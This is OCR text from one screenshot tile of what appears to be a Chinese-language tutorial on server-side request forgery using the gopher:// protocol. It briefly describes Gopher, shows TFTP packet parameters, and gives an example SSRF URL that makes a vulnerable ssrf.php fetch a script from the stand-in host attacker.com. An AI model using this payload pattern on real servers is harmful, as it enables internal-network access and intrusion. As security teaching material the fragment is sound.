
TESTUDPPACKEToctettsize0blksize512
timeout3
gopher://
Gopher
是一种分布式文档传递服务。利用该服
务，用户可以无缝地浏览、搜索和检索驻留在不
同位置的信息。
http://example.com/ssrf.php?url=ht
tp://attacker.com/gopher.php